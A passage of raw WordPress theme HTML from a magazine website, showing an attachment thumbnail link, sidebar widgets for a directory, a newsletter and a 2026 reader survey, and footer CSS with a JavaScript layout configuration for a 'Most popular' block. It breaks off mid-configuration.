                            <div class="td-attachment-next"><a href='https://okmag.com/blog/shady-situation/2014-06-11july-fashion-14792/'><img width="150" height="150"   alt="2014-06-11July-Fashion&#8211;14792" decoding="async" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14792-32x32.jpg?lossy=1&amp;strip=0&amp;webp=1 32w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14792-64x64.jpg?lossy=1&amp;strip=0&amp;webp=1 64w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14792-96x96.jpg?lossy=1&amp;strip=0&amp;webp=1 96w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14792-128x128.jpg?lossy=1&amp;strip=0&amp;webp=1 128w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14792-150x150.jpg?lossy=1&amp;strip=0&amp;webp=1 150w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14792-150x150.jpg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14792-150x150.jpg?lossy=1&strip=0&webp=1" class="attachment-thumbnail size-thumbnail" alt="2014-06-11July-Fashion&#8211;14792" decoding="async" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14792-32x32.jpg?lossy=1&amp;strip=0&amp;webp=1 32w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14792-64x64.jpg?lossy=1&amp;strip=0&amp;webp=1 64w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14792-96x96.jpg?lossy=1&amp;strip=0&amp;webp=1 96w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14792-128x128.jpg?lossy=1&amp;strip=0&amp;webp=1 128w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14792-150x150.jpg?lossy=1&amp;strip=0&amp;webp=1 150w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://okmag.com/directory-search/"><img width="300" height="150"   alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-150x75.jpg?lossy=1&amp;strip=0&amp;webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-600x300.jpg?lossy=1&amp;strip=0&amp;webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-696x348.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-840x420.jpg?lossy=1&amp;strip=0&amp;webp=1 840w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1068x534.jpg?lossy=1&amp;strip=0&amp;webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1200x600.jpg?lossy=1&amp;strip=0&amp;webp=1 1200w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1392x696.jpg?lossy=1&amp;strip=0&amp;webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1536x768.jpg?lossy=1&amp;strip=0&amp;webp=1 1536w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1680x840.jpg?lossy=1&amp;strip=0&amp;webp=1 1680w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1920x960.jpg?lossy=1&amp;strip=0&amp;webp=1 1920w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-scaled.jpg?lossy=1&amp;strip=0&amp;webp=1 2048w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 300px) 100vw, 300px" class="image wp-image-142521  attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img width="300" height="150" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&strip=0&webp=1" class="image wp-image-142521  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-150x75.jpg?lossy=1&amp;strip=0&amp;webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-600x300.jpg?lossy=1&amp;strip=0&amp;webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-696x348.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-840x420.jpg?lossy=1&amp;strip=0&amp;webp=1 840w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1068x534.jpg?lossy=1&amp;strip=0&amp;webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1200x600.jpg?lossy=1&amp;strip=0&amp;webp=1 1200w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1392x696.jpg?lossy=1&amp;strip=0&amp;webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1536x768.jpg?lossy=1&amp;strip=0&amp;webp=1 1536w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1680x840.jpg?lossy=1&amp;strip=0&amp;webp=1 1680w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1920x960.jpg?lossy=1&amp;strip=0&amp;webp=1 1920w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-scaled.jpg?lossy=1&amp;strip=0&amp;webp=1 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="text-44" class="td_block_template_1 widget text-44 widget_text"><h4 class="block-title"><span>Newsletter Signup</span></h4>			<div class="textwidget"><p>Receive web exclusive stories, stay notified of upcoming events and automatically be entered to win excellent prizes!</p>
<p><strong><a href="https://okmag.com/newsletter-signup/">SIGN UP</a></strong></p>
</div>
		</aside><aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><h4 class="block-title"><span>The Best of the Best 2026</span></h4><div class="textwidget custom-html-widget"><a href="https://www.surveymonkey.com/r/5B5GFML"><img  alt="" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-38x60.jpeg?lossy=1&strip=0&webp=1 38w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-56x90.jpeg?lossy=1&strip=0&webp=1 56w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-150x240.jpeg?lossy=1&strip=0&webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-188x300.jpeg?lossy=1&strip=0&webp=1 188w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-263x420.jpeg?lossy=1&strip=0&webp=1 263w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-300x480.jpeg?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?size=417x667&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-525x840.jpeg?lossy=1&strip=0&webp=1 525w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-600x959.jpeg?lossy=1&strip=0&webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-641x1024.jpeg?lossy=1&strip=0&webp=1 641w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-696x1113.jpeg?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-961x1536.jpeg?lossy=1&strip=0&webp=1 961w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1068x1707.jpeg?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1281x2048.jpeg?lossy=1&strip=0&webp=1 1281w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1392x2225.jpeg?lossy=1&strip=0&webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1 1517w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1517px) 100vw, 1517px" class="lazyload" src="[data-uri]"><noscript><img src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1" alt="" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-38x60.jpeg?lossy=1&strip=0&webp=1 38w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-56x90.jpeg?lossy=1&strip=0&webp=1 56w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-150x240.jpeg?lossy=1&strip=0&webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-188x300.jpeg?lossy=1&strip=0&webp=1 188w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-263x420.jpeg?lossy=1&strip=0&webp=1 263w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-300x480.jpeg?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?size=417x667&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-525x840.jpeg?lossy=1&strip=0&webp=1 525w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-600x959.jpeg?lossy=1&strip=0&webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-641x1024.jpeg?lossy=1&strip=0&webp=1 641w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-696x1113.jpeg?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-961x1536.jpeg?lossy=1&strip=0&webp=1 961w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1068x1707.jpeg?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1281x2048.jpeg?lossy=1&strip=0&webp=1 1281w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1392x2225.jpeg?lossy=1&strip=0&webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1 1517w" sizes="(max-width: 1517px) 100vw, 1517px"></noscript></a></div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_131" class="tdc-zone"><div class="tdc_zone tdi_132  wpb_row td-pb-row"  >
<style scoped>.tdi_132{min-height:0}</style><div id="tdi_133" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_134  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_134,.tdi_134 .tdc-columns{min-height:0}.tdi_134,.tdi_134 .tdc-columns{display:block}.tdi_134 .tdc-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_134{margin-left:-10px;margin-right:-10px}.tdi_134 .tdc-row-video-background-error,.tdi_134>.vc_column,.tdi_134>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_134{margin-left:-5px;margin-right:-5px}.tdi_134 .tdc-row-video-background-error,.tdi_134>.vc_column,.tdi_134>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}.tdi_134{padding-top:80px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_134 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_134{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_134{padding-top:30px!important;padding-right:10px!important;padding-bottom:30px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_134{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_133_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_133_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center bottom!important;background-size:cover!important}</style></div><style>.tdi_133_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.84)!important}</style></div><div class="vc_column tdi_136  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_136{vertical-align:baseline}.tdi_136>.wpb_wrapper,.tdi_136>.wpb_wrapper>.tdc-elements{display:block}.tdi_136>.wpb_wrapper>.tdc-elements{width:100%}.tdi_136>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_136>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_136{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_137 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" >
<style>.tdi_137{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_137{margin-bottom:0px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_138 .tdm-title{color:#ffffff}body .tdi_138:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_138 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_138:hover .tdm-title{cursor:default}.tdi_138 .tdm-title{font-family:Cabin!important;font-size:18px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}@media (min-width:768px) and (max-width:1018px){.tdi_138 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_138 "><h3 class="tdm-title tdm-title-xsm">Most popular</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_139 td-pb-border-top td_block_template_1 tdc-no-posts td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_139" >
<style>.tdi_139{margin-bottom:0px!important}</style>
<style>.tdi_139 .td-image-wrap{padding-bottom:70%}.tdi_139 .entry-thumb{background-position:center 50%}.tdi_139 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_139 .td-image-container,.ie11 .tdi_139 .td-image-container{flex:0 0 auto}.tdi_139 .td-module-container{flex-direction:row;padding:0px;border-color:#eaeaea!important}.ie10 .tdi_139 .td-module-meta-info,.ie11 .tdi_139 .td-module-meta-info{flex:1}body .tdi_139 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_139 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_139 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_139 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_139 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_139 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_139 .td-post-vid-time{display:block}.tdi_139 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#c6c453}.tdi_139 .td-post-category:not(.td-post-extra-category){display:none}.tdi_139 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_139 .td-excerpt{display:none;color:rgba(255,255,255,0.7);margin:0px;column-count:1;column-gap:48px}.tdi_139 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_139 .td-read-more{display:none;margin:0px}.tdi_139 .td-author-date{display:none}.tdi_139 .td-post-author-name{display:none}.tdi_139 .td-post-date,.tdi_139 .td-post-author-name span{display:none;color:rgba(255,255,255,0.6)}.tdi_139 .entry-review-stars{display:none}.tdi_139 .td-icon-star,.tdi_139 .td-icon-star-empty,.tdi_139 .td-icon-star-half{font-size:15px}.tdi_139 .td-module-comments{display:none}.tdi_139 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_139 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_139 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:rgba(198,196,83,0.8)}.tdi_139 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td_module_wrap:hover .td-module-title a{color:#c6c453!important}.tdi_139 .td-post-author-name a{color:#ffffff}.tdi_139 .td-post-author-name:hover a{color:#ffffff}.tdi_139 .td-module-meta-info,.tdi_139 .td-next-prev-wrap{text-align:left}.tdi_139 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_139 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_139 .entry-title{margin:0px;font-family:Cabin!important;font-size:14px!important;line-height:1.3!important;font-weight:400!important}.tdi_139 .td-read-more a{padding:0px;background-color:rgba(255,255,255,0)!important}.tdi_139 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_139 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_139 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_139 .td-module-meta-info{padding:0 0 0 15px}.tdi_139 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_139 .td-module-container:before{bottom:-7.5px}.tdi_139 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_139 .td_module_wrap .td-module-container:before{display:block!important}.tdi_139 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_139 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_139 .td-read-more{margin:30px 0 0 0}@media (min-width:768px){.tdi_139 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_139 .td-module-meta-info{padding:0 0 0 10px}.tdi_139 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_139 .td-module-container:before{bottom:-5px}.tdi_139 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_139 .td_module_wrap .td-module-container:before{display:block!important}.tdi_139 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_139 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_139 .td-read-more{margin:25px 0 0 0}.tdi_139 .entry-title{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_139 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_139 .td_module_wrap{padding-bottom:5px;margin-bottom:5px}.tdi_139 .td-module-container:before{bottom:-5px}.tdi_139 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important}.tdi_139 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_139 .td_module_wrap .td-module-container:before{display:block!important}.tdi_139 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_139 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_139 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_139 = new tdBlock();
block_tdi_139.id = "tdi_139";
block_tdi_139.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCJ9","image_height":"70","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"99","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","art_title":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#c6c453","modules_divider":"","h_effect":"","title_txt_hover":"#c6c453","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuNCJ9","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","category_id":"","sort":"popular7","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","modules_category_padding":"0","mc1_el":"42","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","ex_txt":"rgba(255,255,255,0.7)","art_btn":"eyJsYW5kc2NhcGUiOiIzMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIyNXB4IDAgMCAwIiwiYWxsIjoiMCJ9","btn_padding":"0","btn_bg_hover":"rgba(255,255,255,0)","btn_bg":"rgba(255,255,255,0)","title_txt":"#ffffff","art_excerpt":"0","meta_info_align":"center","cat_txt_hover":"rgba(198,196,83,0.8)","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-16348","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 